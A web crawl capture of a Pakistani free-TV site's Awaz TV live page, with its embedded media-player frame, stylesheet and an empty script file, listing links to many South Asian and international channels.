

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.freetv.pk/awaz_tv_live.html
body_size: 4086
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>

	<title>
		Watch Awaz TV Live - Online tv freetv.pk	</title>
	<meta name="keywords" content="Awaz TV free , Awaz TV live , watch Awaz TV, Awaz TV online, Awaz TV stream">
	<meta name="description" content="Watch Awaz TV live at freetv.pk, Awaz TV is online available 24/7 via internet to watch 365 days year freely.">
	

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

	<link type="text/css" rel="stylesheet" href="images/livetv.css" />
	<script language="javascript1.1" src="includes/functions.js?1"></script>
		

</head>
<body>

<div id="wrap">
	<div id="header">
					<h1 id="logo"><a href="http://www.freetv.pk" title="watch free tv live">FreeTV.PK</a></h1>
					<br />
					<table width="100%" border="0">
						<tr>
							<td>
								Watch Pakistani and Indian TV Channels Live	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;	
							</td>
							<td>
								
							</td>

							<td align="right">
								<a href="http://www.freetv.pk/live-cricket-scoreboard.html"><font style="color:#FF0000; font-size:20px">Live Cricket Score</font></a>
							</td>
						</tr>
					</table>			
	</div>		
				
		
					

	
	<div id="breadcrumb">
		<b>Watch Pakistani and Indian TV Channels Online. Free internet TV live (Music, Entertainment, Sports, Desi and News TV Channels) Pak TV Live</b>	</div>
	
	<!-- content-wrap starts here -->
	<div id="content-wrap">		
											
		
<!-- ################## Start Body ################### -->

	<!-- ################## Start Body ################### -->
	
<br />
<table cellpadding="0" cellspacing="0" border="1" width="100%" bgcolor="#000000">
	
	<tr valign="top">
		<td width="160" style="text-align:justify" valign="top">
						
			<a href="http://www.freetv.pk/jobspk.html" target="_blank"><img src="/images/ads/jobs.gif" border="0" title="jobs pk" /></a>			
			<br />
			<div align="center"><a href="http://www.jobz.pk" title="jobs in pakistan">Jobs in Pakistan</a></div>
			<br />
			<a href="http://www.freetv.pk/mobiles.html" target="_blank"><img src="/images/ads/mobilespk.jpg" border="0" title="Mobiles PK" /></a>
			<br /><br />
			<a href="http://www.cricketlive.pk" target="_blank" rel="nofollow"><img src="/images/ads/cricket-live.gif" border="0" title="Cricket Live" /></a>
			<br /><br />			<a href="http://www.worldcupslive.com" target="_blank" rel="nofollow"><img src="/images/ads/world-cups-live.com.gif" border="0" title="World Cup Live" /></a>			
			<br /><br />			
			<a href="http://www.freetv.pk/freeclassifieds.html" target="_blank"><img src="/images/ads/adverts.jpg" border="0" title="Classifieds Pakistan" /></a>
			<br /><br />
			<a href="http://www.freetv.pk/livecricket.html" target="_blank"><img src="/images/ads/livecricket.jpg" border="0" title="live cricket" /></a>
			<br /><br />						
							

		</td>
		<td width="450" style="text-align:justify">
			<table border="1">
				<tr>
					<td align="center">
						<h1><span class="green">Watch Awaz TV Live</span></h1>
					</td>
				</tr>
				<tr>
					<td style="background-color:#000000" valign="middle" align="center">
														<iframe src="http://www.freetv.pk/live.php?tid=57" frameborder="0" height="415" width="100%" scrolling="no"></iframe>
								Wait upto 1 minute to <a href="http://www.freetv.pk/awaz_tv_live.html">Watch Awaz TV Live</a> 
								
												
						<br /><br />
		
						
<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/ForumPakistan/289015647788008" width="300" height="280" show_faces="true" border_color="" stream="false" header="true"></fb:like-box>

<br /><br />						
						<a name="fb_share" type="button_count" href="http://www.facebook.com/sharer.php">Share</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
								
		<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="http://twitter.com/freetvpk">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>


					</td>
				</tr>
			
				<tr>	
					<td height="15" style="color:#FFFFFF" align="center"><b>Other Online Links for Awaz TV Live Stream</b>: 
						<a href="/awaz_tv_live.html" >Awaz TV</a>&nbsp; | &nbsp;<a href="/awaz_tv_live2.html" >Awaz TV Link2</a>					
					</td>
				</tr>

				<tr>	
					<td align="center">
							Put Awaz TV Live into your website:
			<br />
			<a href="/awaz_tv_live.html" style="color:#FF0000; font-weight:bold;">embed Awaz TV</a>
			<form action="" name="urlForm" id="urlForm">
	
				<label for="watch-url-field"></label>
				<textarea name="video_link" cols="40" rows="6" readonly="readonly" id="watch-url-field" onclick="javascript:document.urlForm.video_link.focus();document.urlForm.video_link.select();" onmousedown="urchinTracker('/Events/VideoWatch/CopyPasteLinkFromMoreInfo');"><iframe align="middle" style="background-color:#000000" src="http://www.freetv.pk/live.php?tid=57" frameborder="0" height="415" width="450" scrolling="no"></iframe><br>Wait upto 1 minute to <a href="http://www.freetv.pk/awaz_tv_live.html">Watch Awaz TV Live</a></textarea>
			</form>						
			Watch free tv, copy the above code to embed Awaz TV, into your website to play Awaz TV tv channel live from your website.
						<br /><br />
					</td>
				</tr>	
				<tr>	
					<td height="15" align="center">
					
					
						
					</td>
				</tr>				
				<tr>
					<td style="color:#FFFFFF">
						CNBC Awaaz is a news TV channel.						<br />
						<br /> 
					</td>
				</tr>
								
			</table>
	
		</td>	
		<td width="336" valign="top" align="left" >

						<br />

			<table width="100%" border="0" cellspacing="0" cellpadding="2">
	<tr>
	  <td width="1%">&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>Entertainment TV Channels</strong></td>
	  <td width="1%">&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  	  <td width="18%"><a href="/zee_bangla_live.html" target="_new" title="watch zee bangla live">Zee Bangla</a></td>
	  <td width="2%">&nbsp;</td>
	  <td width="18%">Geo Tv</td>
	  <td width="2%">&nbsp;</td>

	  <td width="20%"><a href="/zee_cinema_live.html" target="_new" title="watch zee cinema tv live">Zee Cinema</a></td>
	  <td width="2%">&nbsp;</td>
	  <td width="18%">Star One</td>
	  <td width="2%">&nbsp;</td>
	  <td width="20%"><a href="/zee_tv_live.html" target="_new" title="watch zee tv live">Zee Tv</a></td>
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/filmy_sahara_live.html" target="_new" title="watch filmy sahara tv live">Filmy Sahara</a></td>
	  <td>&nbsp;</td>
	  	  <td><div align="left"><a href="/ndtv24_live.html" target="_new" title="watch ndtv 24 tv live">NDTV 24</a></div></td>	  
	  <td>&nbsp;</td>
	  <td><div align="left"><a href="/punjab_fun_live.html" target="_new" title="watch punjab fun tv  live">Punjab Fun</a></div></td>
	  <td>&nbsp;</td>
	  <td><a href="/sun_tv_live.html" target="_new" title="watch sun tv live">Sun TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/discovery_tv_live.html" target="_new" title="watch discovery tv live">Discovery</a></td>
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/star_gold_live.html" target="_new" title="watch star gold live">Star Gold</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/star_plus_live.html" target="_new" title="watch star plus tv live">Star Plus</a></td>
	  <td>&nbsp;</td>
	  	  <td><a href="/star_vijay_live.html" target="_new" title="watch star vijay tv live">Star Vijay</a></td>	  

	  <td>&nbsp;</td>
	  <td><a href="/setmax_tv_live.html" target="_new" title="watch setmax tv live">Setmax</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/we_tv_live.html" target="_new" title="watch we tv live">We Tv</a></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>

	  <td><a href="/pakistan_tv_live.html" target="_new" title="watch pakistani tv live">PakistanTv</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/zee_punjabi_live.html" target="_new" title="watch zee punjabi tv live">Z Punjabi</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/zee_gujrati_live.html" target="_new" title="watch zee gujrati tv live">Zee Gujrati</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/indus_vision_live.html" target="_new" title="watch indus vision tv live">Indus Vision</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/star_utsav_live.html" target="_new" title="watch star utsav tv live">Star Utsav</a></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td>AAG TV</td>
	  <td>&nbsp;</td>

	  <td><a href="/hum_tv_live.html" target="_new" title="watch hum tv live">Hum Tv</a></td>
	  <td>&nbsp;</td>
	  	  <td><a href="/aaj_tv_live.html" target="_new" title="watch aaj tv live">Aaj TV</a></td>
	  <td>&nbsp;</td>
	  <td>Star Plus</td>
	  <td>&nbsp;</td>
	  <td><a href="/star_gold_live.html" target="_new" title="watch star gold tv live">Star Gold</a></td>

	  <td>&nbsp;</td>
	</tr>
	
	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>News TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/geo_news_live.html" target="_new" title="watch geo news tv live">GeoNews</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/dawn_news_live.html" target="_new" title="watch dawn news live">Dawn News</a></td>
	  <td>&nbsp;</td>

	  <td><a href="/express_news_live.html" target="_new" title="watch express news live">Express News</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/cnn_tv_live.html" target="_new" title="watch cnn tv live">CNN USA</a></td>
	  <td>&nbsp;</td>
	  	  <td><a href="/geo_news_live2.html" target="_new" title="watch geo news live">GEO News 2</a></td>	  
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/cnbc_tv_live.html" target="_new" title="watch cnbc tv live">CNBC</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/ibn_tv_live.html" target="_new" title="watch IBN india live">IBN</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/star_anand_live.html" target="_new" title="watch star anand live">Star Anand</a></td>

	  <td>&nbsp;</td>
	  <td><div align="justify"><a href="/awaz_tv_live.html" target="_new" title="watch awaz tv live">AwazTV</a></div></td>
	  <td>&nbsp;</td>
	  <td><div align="justify"><a href="/ndtv_live.html" target="_new" title="watch ndtv live"> NDTV</a></div></td>
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/sky_news_live.html" target="_new" title="watch sky news live">Sky News</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/bbc_news_live.html" target="_new" title="watch bbc news live">BBC News</a></td>
	  <td>&nbsp;</td>

	  <td><a href="/star_news_live.html" target="_new" title="watch star news live">Star News</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/nvibe_live.html" target="_new" title="watch nvibe tv live">N-VIbe</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/live_india_live.html" target="_new" title="watch india tv live">Live India</a></td>
	  <td>&nbsp;</td>
	</tr>
	
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/press_tv_live.html" target="_new" title="watch press tv iran live">Press TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/channel5news_pakistan_live.html" target="_new" title="watch Channel 5 news Pakistan live">Channel 5</a></td>
	  <td>&nbsp;</td>

	  <td><a href="/dunya_news_live.html" target="_new" title="watch Dunya news live">Dunya News</a></td>
	  <td>&nbsp;</td>
	  <td>PTV News</td>
	  <td>&nbsp;</td>
	  <td><a href="/waqt_news_live.html" target="_new" title="watch Waqt News live">Waqt News</a></td>
	  <td>&nbsp;</td>
	</tr>	

	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>Religious TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/peace_tv_live.html" target="_new" title="watch peace tv live">Peace TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/bridges_tv_live.html" target="_new" title="watch bridges tv live">Bridgestv</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/quran_tv_live.html" target="_new" title="watch qtv live">Quran TV</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/traweah_tv_live.html" target="_new" title="watch traweah tv live">Traweah TV</a></td>
	  <td>&nbsp;</td>	  
	  <td><a href="/noor_tv_live.html" target="_new" title="watch noor tv live">Noor Tv</a></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/islam_tv_live.html" target="_new" title="watch islam tv live">ISLAM TV</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/iipc_tv_live.html" target="_new" title="watch iipc tv live">IIPC TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/alhuda_tv_live.html" target="_new" title="watch al huda tv live">Al-Huda Tv</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/madani_tv_live.html" target="_new" title="watch madani tv live">Madani Tv</a></td>
	  <td>&nbsp;</td>
	  <td></td>
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>Music TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  	  <td><a href="/mtv_india_live.html" target="_new" title="watch MTV india live">MTV India</a></td>	  
	  <td>&nbsp;</td>
	  <td><a href="/emusic_tv_live.html" target="_new" title="watch emusic tv live">&nbsp;E-Music</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/nimbo_music_live.html" target="_new" title="watch nimo music live">NimboMusic</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/idhun_tv_live.html" target="_new" title="watch dhun tv live">DhunTV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/zoom_tv_live.html" target="_new" title="watch zoom tv live">Zoom TV</a></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>


	<tr>
	  <td>&nbsp;</td>

	  <td colspan="9" class="headingtext">&nbsp;<strong>Sports TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/espn_live.html" target="_new" title="watch espn sports live">ESPN</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/cbn_cricket_live.html" target="_new" title="watch CBN cricket live">CBN Cricket</a></td>

	  <td>&nbsp;</td>
	  <td>Zee Sports</td>
	  <td></td>
	  <td><a href="/cricket_plus_live.html" target="_new" title="watch cricket plus live">Cricket PLUS</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/setanta_sports_live.html" target="_new" title="watch setanta sports live">Setanta Sports</a></td>
	  <td>&nbsp;</td>

	  <td width="2%">&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/fox_sports_live.html" target="_new" title="watch fox sports live">Fox Sports</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/zee_sports_india_live.html" target="_new" title="watch zee sports live">Zee Sports India</a></td>
	  <td>&nbsp;</td>

	  <td><a href="/star_sports_live.html" target="_new" title="watch star sports live">Star Sports</a></td>
	  <td>

	  </td>
	  <td><a href="/ten_sports_live.html" target="_new" title="watch ten sports live">Ten Sports</a></td>
	  <td>&nbsp;</td>
	  <td>	  Cricket Match</td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/football_tv_live.html" target="_new" title="watch football tv live">Football TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/geo_super_live.html" target="_new" title="watch geo sports live">Geo Super live</a></td>
	  <td>&nbsp;</td>

	  <td></td>
	  <td>

	  </td>
	  <td></td>
	  <td>&nbsp;</td>
	  <td></td>
	  <td>&nbsp;</td>
	</tr>	
	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>	

	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>Kids TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  	  <td><a href="/classic_cartoon_tv_live.html" target="_new" title="watch classic cartoon tv live">Classic Cartoon</a></td>	  
	  <td>&nbsp;</td>
	  <td><a href="/yumurcak_kids_tv_live.html" target="_new" title="watch yumurcak kids live">&nbsp;Yumurcak Kids</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/kids_kinder_tv_live.html" target="_new" title="watch kinder tv live">Kids Kinder TV</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/aljazeera_kids_live.html" target="_new" title="watch aljazeera kids live">Aljazeera Kids</a></td>
	  <td>&nbsp;</td>
	  <td></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>
		
		
	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>Informative TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/real_estate_tv_live.html" target="_new" title="watch realestate tv live">Real Estate TV</a></td>
	  <td>&nbsp;</td>
	  <td>-<a href="/" target="_new" title="watch discovery tv live">&nbsp;Discovery TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/research_tv_live.html" target="_new" title="watch research tv live">Research TV</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/nasa_tv_live.html" target="_new" title="watch nasa tv live">Nasa TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/auction_tv_live.html" target="_new" title="watch auction tv live">Auction TV</a></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>		

	<tr>
	  <td>&nbsp;</td>
	  <td colspan="9" class="headingtext">&nbsp;<strong>International TV Channels</strong></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/dubai_one_live.html" target="_new" title="watch dubai one live">Dubai One</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/sahara_tv_live.html" target="_new" title="watch sahara tv live">Sahara TV</a></td>
	  <td>&nbsp;</td>

	  <td><a href="/kuwait_tv_live.html" target="_new" title="watch kuwait tv live">Kuwait TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/sat7_tv_live.html" target="_new" title="watch sat7 tv live">Sat7 TV Egypt</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/oman_tv_live.html" target="_new" title="watch oman tv live">Oman TV</a></td>	  
	  <td>&nbsp;</td>
	</tr>

	<tr>
	  <td>&nbsp;</td>
	  <td><a href="/arabic_tv_live.html" target="_new" title="watch arabic tv live">Arabic TV</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/almanar_news_tv_live.html" target="_new" title="watch al manar news live">Al Manar News</a></td>
	  <td>&nbsp;</td>
	  <td><a href="/funny_video_clips_live.html" target="_new" title="watch funny video clips">Funny Video Clips</a></td>

	  <td>&nbsp;</td>
	  <td><a href="/caught_on_video_live.html" target="_new" title="watch caught on video">Caught on Video</a></td>
	  <td>&nbsp;</td>
	  <td></td>
	  <td>&nbsp;</td>
	</tr>
	<tr>
	  <td colspan="11">
  
	  </td>
	</tr>
	<tr>
	  <td colspan="11">&nbsp;</td>
	</tr>
		
</table>
		</td>

	</tr>
</table>
<!-- ################## End Body ################### -->


<!-- ################## End Body ################### -->
	<!-- content-wrap ends here -->
	</div>

	<!-- footer starts here -->	
	<div id="breadcrumb"></div>
	<div id="breadcrumb" align="center">
		<a href="http://www.freetv.pk"><span>Free TV</span></a> | 
		<a href="/embed-tv.html"><span>Embed TV</span></a> | 
		<a href="/contactus.html"><span>Contact Us</span></a> | 
		&copy; 2012 <strong>freetv.pk</strong>
	</div>
	<!-- footer ends here -->
	
<!-- wrap ends here -->
</div>


</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.freetv.pk/live.php?tid=57
body_size: 604
content:
<style type="text/css">
<!--
body {
	background-color: #000000;
	text-align:center;
	color:#FFFFFF;
}
-->
</style>

<!-- ################## Start Body ################### -->	

<a href="http://www.freetv.pk" target="_blank"><font style="font-size:11px; font-weight:bold;color:#FFFFFF;">Watch Awaz TV Live - FreeTV.pk</font></a><embed src="http://a1145.l2639731144.c26397.g.lm.akamaistream.net/D/1145/26397/v0001/reflector:31144" width="450" height="400" autostart="1" type="application/x-mplayer2" pluginspage="http://www.microsoft.com/Windows/MediaPlayer/" id="wmplayer" bgcolor="#000000" allowfullscreen="true" showstatusbar="1" autosize="-1" allowscan="-1" allowchangedisplaysize="-1" displaymode="0" displaysize="4" enabled="-1" enablecontextmenu="0" enablepositioncontrols="-1" enablefullscreencontrols="1" enabletracker="-1" sendopenstatechangeevents="-1" sendwarningevents="-1" senderrorevents="-1" sendkeyboardevents="0" sendmouseclickevents="0" sendmousemoveevents="0" sendplaystatechangeevents="-1" showcontrols="1" showaudiocontrols="1" showdisplay="0" showgotobar="0" showpositioncontrols="0" showtracker="0" volume="0" name="wmplayer"></embed>	


--- FILE ---
content_type: text/css
request_url: http://www.freetv.pk/images/livetv.css
body_size: 2433
content:
/********************************************
   AUTHOR:  			Erwin Aligam 
   WEBSITE:   			http://www.styleshout.com/
	TEMPLATE NAME: 	Bright Side of Life
   TEMPLATE CODE: 	S-0005
   VERSION:          1.0          	
 *******************************************/ 
 
/********************************************
   HTML ELEMENTS
********************************************/ 

/* top elements */
* { padding: 0; margin: 0; }

body {
	margin: 0;
	padding: 0;
	font: .70em/1.5em  Verdana, Tahoma, Helvetica, sans-serif;
	color: #ffffff;
	background-color: #000000;/* #92B3C2;/*#CCCCCC; */
	/*background: #A9BAC3 url(bg.gif) repeat-x;*/
	text-align: center;
	
}

/* links */
a { 
	/*color: #4284B0;*/
	font-family: Tahoma;
	color: #FFFFFF;	
	background-color: inherit;
	text-decoration: underline;
}
a:hover {
	/*color: #9EC068;*/
	font-family: Tahoma;
	color: #FFFFFF;		
	background-color: inherit;
}

/* headers */
h1, h2, h3 {
	font: bold 1em 'Trebuchet MS', Arial, Sans-serif;
	color: #FFFFFF;	
}
h1 { font-size: 1.5em; color: #6297BC; } 
h2 { font-size: 1.4em; text-transform:uppercase;}
h3 { font-size: 1.3em; }

p, h1, h2, h3 {
	margin: 10px 15px;
}
ul, ol {
	margin: 10px 30px;
	padding: 0 15px;
	color: #4284B0;
}
ul span, ol span {
	color: #666666; 
}

/* images */
img {
	/*border: 2px solid #CCC;*/
}
img.no-border {
	/*border: none;*/
}
img.float-right {
  /*margin: 5px 0px 5px 15px;  */
}
img.float-left {
  /*margin: 5px 15px 5px 0px;*/
}
a img {  
  /*border: 2px solid #568EB6;*/
}
a:hover img {  
  /*border: 2px solid #CCC !important;
  border: 2px solid #568EB6;*/
}

code {
  margin: 5px 0;
  padding: 10px;
  text-align: left;
  display: block;
  overflow: auto;  
  font: 500 1em/1.5em 'Lucida Console', 'courier new', monospace;
  /* white-space: pre; */
  background: #FAFAFA;
  border: 1px solid #f2f2f2;  
  border-left: 4px solid #4284B0; 
}
acronym {
  cursor: help;
  border-bottom: 1px solid #777;
}
blockquote {
	margin: 15px;
 	padding: 0 0 0 20px;  	
  	background: #000000; /*FAFAFA;*/
	border: 1px solid #f2f2f2; 
	border-left: 4px solid #4284B0;   
	color: #FFFFFF;/*4284B0;*/
	font: bold 1.2em/1.5em Georgia, 'Bookman Old Style', Serif; 
}

/* form elements */
form {
	margin:10px; padding: 0;
	border: 1px solid #f2f2f2; 
	background-color: #000000;/*FAFAFA; */
}
label {
	display:block;
	font-weight:bold;
	margin:5px 0;
}
input {
	padding: 2px;
	border:1px solid #eee;
	font: normal 1em Verdana, sans-serif;
	color:#777;
}
textarea {
	width:468px;
	padding:2px;
	font: normal 1em Verdana, sans-serif;
	border:1px solid #eee;
	height:50px;
	display:block;
	color:#777;
}
input.button { 
	margin: 0; 
	font: bold 1em Arial, Sans-serif; 
	border: 1px solid #CCC;
	background: #FFF; 
	padding: 2px 3px; 
	color: #4284B0;	
}

/* search form */
form.searchform {
	background: transparent;
	border: none;
	margin: 0; padding: 0;
}
form.searchform input.textbox { 
	margin: 0; 
	width: 120px;
	border: 1px solid #9EC630; 
	background: #FFF;
	color: #333; 
	height: 14px;
	vertical-align: top;
}
form.searchform input.button { 
	margin: 0; 
	padding: 2px 3px; 
	font: bold 12px Arial, Sans-serif; 
	background: #FAFAFA;
	border: 1px solid #f2f2f2;
	color: #777;	
	width: 60px;
	vertical-align: top;
}

/***********************
	  LAYOUT
************************/
#wrap {
	background: #000000;
	width: 980px; height: 100%;
	margin: 0 auto;	
	text-align: left;
}
#content-wrap {
	clear: both;
	margin: 0; padding: 0;	
	background: #000000;
}

/* header */
#header {
	position: relative;
	height: 85px;	
	background: #000 url(headerbg.gif) repeat-x 0% 100%;
}
#header h1#logo {
	position: absolute;
	margin: 0; padding: 0;
	font: bolder 3.5em 'Trebuchet MS', Arial, Sans-serif;
	letter-spacing: -2px;
	text-transform: lowercase;
	top: 0; left: 5px;	
}
#header h2#slogan {
	position: absolute;	 
	top:37px; left: 30px;
	color: #FFFFFF; /*666666;*/
	text-indent: 0px;
	font: bold 11px Tahoma, 'trebuchet MS', Sans-serif; 
	text-transform: none;	
}
#header form.searchform {
	position: absolute;
	top: 0; right: -12px;	
}

/* main */
#main {
	float: left;
	margin-left: 0px;
	margin-right: 0px;
	background-color:#000000;

	padding: 0;
	/*width: 50%;		*/
	width: 100%;
}

.post-footer {
	background-color: #FAFAFA;
	padding: 5px; margin: 20px 15px 0 15px;
	border: 1px solid #f2f2f2;
	font-size: 95%;	
}
.post-footer .date {
	background: url(clock.gif) no-repeat left center;
	padding-left: 20px; margin: 0 10px 0 5px;
}
.post-footer .comments {
	background: url(comment.gif) no-repeat left center;
	padding-left: 20px; margin: 0 10px 0 5px;
}
.post-footer .readmore {
	background: url(page.gif) no-repeat left center;
	padding-left: 20px; margin: 0 10px 0 5px;
}

/* sidebar */
#sidebar {
	float: left;
	/*width: 23%;*/
	width: 95%;
	margin: 0;	padding: 0; 
	display: inline;		
}
#sidebar ul.sidemenu {
	list-style:none;
	margin:10px 0 10px 15px;
	padding:0;		
}
#sidebar ul.sidemenu li {
	margin-bottom:1px;
	border: 1px solid #f2f2f2;
}
#sidebar ul.sidemenu a {
	display:block;
	font-weight:bold;
	color: #FFF;/*333;	*/
	text-decoration:none;	
	padding:2px 5px 2px 10px;
	background: #4284B0;
	border-left:4px solid #CCC;	
	
	min-height:18px;
}

* html body #sidebar ul.sidemenu a { height: 18px; }

#sidebar ul.sidemenu a:hover {
	padding:2px 5px 2px 10px;
	background: #f2f2f2;
	color: #339900;
	border-left:4px solid #9EC630;
}

/* rightbar */
#rightbar {
	float: right;
	/*width: 23%;*/
	width: 100%;
	padding: 0; margin:0;		
}

/* Footer */
#footer { 
	clear: both; 
	color: #FFF; 
	background: #A9BAC3; 
	border-top: 5px solid #568EB6;
	margin: 0; padding: 0; 
	height: 25px;	  
	font-size: 95%;		
}
#footer a { 
	text-decoration: none; 
	font-weight: bold;	
	color: #FFF;
}
#footer .footer-left{
	float: left;
	width: 17%;
}
#footer .footer-right{
	float: right;
	width: 82%;
}

/* menu tabs */
#header ul {
	z-index: 999999;
	position: absolute;
   margin:0; padding: 0;
   list-style:none;
	right: -2px; 
	bottom: 6px !important; bottom: 5px;
	font: bold 13px  Arial, 'Trebuchet MS', Tahoma, verdana,  sans-serif;	
}
#header li {
   display:inline;
   margin:0; padding:0;
}
#header a {
   float:left;
   background: url(tableft.gif) no-repeat left top;
   margin:0;
   padding:0 0 0 4px;
   text-decoration:none;
}
#header a span {
   float:left;
   display:block;
   background: url(tabright.gif) no-repeat right top;
   padding:6px 15px 3px 8px;
   color: #FFF;
}
/* Commented Backslash Hack hides rule from IE5-Mac \*/
#header a span {float:none;}
/* End IE5-Mac hack */
#header a:hover span {
	color:#FFF;
}
#header a:hover {
   background-position:0% -42px;
}
#header a:hover span {
   background-position:100% -42px;
}
#header #current a {
   background-position:0% -42px;
	color: #FFF;
}
#header #current a span {
   background-position:100% -42px;
	color: #FFF;
}
/* end menu tabs */

/* alignment classes */
.float-left  { float: left; }
.float-right {	float: right; }
.align-left  {	text-align: left; }
.align-right {	text-align: right; }

/* additional classes */
.clear { clear: both; }
.green {	color: #9EC630; }
.gray  {	color: #BFBFBF; }


#breadcrumb {
	position: relative;
	height: 25px;	
	background: #000 url(headerbg.gif) repeat-x 0% 100%;
}

.bismillah { 
	background: transparent;
	border: none;
	margin: 0; padding: 0;

	margin: 0; 
	width: 120px;
	/*border: 1px solid #9EC630; */
	background: #FFF;
	/*color: #333;*/
	height: 40px;
	vertical-align: top;
	
	position: absolute;	 
	/*top:37px; */
	left: 350px;
	
}

.bigblue {
  	background: #A0C241; /*FAFAFA;*/
	color: #4284B0;
	font: bold 1.2em/1.5em Georgia, 'Bookman Old Style', Serif; 
}

.headingtext {
	font-family: Tahoma;
	font-size: 16px;
	height:25px;
	border-left:5px;
	color: #0066FF;
	border-bottom-color:#FFFFFF;
	border-top-color:#FFFFFF;
	background-color: #A0C241; /*BF1E29;*/
	color:#FFFFFF;
	border: 2px solid #90B4CF;
	/*border-width:thin;
	border-style:dotted;*/

}

--- FILE ---
content_type: application/javascript
request_url: http://www.freetv.pk/includes/functions.js?1
body_size: 758
content:
